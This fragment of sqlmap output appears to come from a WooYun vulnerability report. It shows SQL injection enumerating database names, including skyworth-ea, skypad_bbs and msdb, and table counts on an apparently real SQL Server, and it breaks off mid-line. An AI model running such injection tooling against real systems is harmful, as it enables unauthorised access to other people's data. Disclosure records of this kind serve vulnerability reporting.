 ption '--threads' for faster data retrieval
[20:17:33] [INFO] retrieved:
[20:17:34] [WARNING] reflective value(s) found and filtering out
9
[20:17:35] [INFO] retrieved: bbs_skypad
[20:18:10] [INFO] retrieved: master
[20:18:22] [INFO] retrieved: model
[20:18:33] [INFO] retrieved: msdb
[20:19:12] [CRITICAL] connection timed out to the target url or proxy, sqlmap is
 going to retry the request
[20:19:14] [INFO] retrieved: sem5
[20:19:24] [INFO] retrieved: skypad_bbs
[20:20:15] [INFO] retrieved: sky
[20:20:55] [CRITICAL] connection timed out to the target url or proxy, sqlmap is
 going to retry the request
padweb
[20:21:18] [INFO] retrieved: skyworth-ea
[20:21:38] [INFO] retrieved: tempdb
[20:22:03] [INFO] fetching tables for databases: [skyworth-ea], bbs_skypad, mast
er, model, msdb, sem5, skypad_bbs, skypadweb, tempdb
[20:22:03] [INFO] fetching number of tables for database '[skyworth-ea]'
[20:22:03] [INFO] retrieved: 132
[20:22:10] [INFO] retrieved: dbo.D99_Tmp
[20:22:49] [INFO] retrieved: dbo.
www.wooyun.org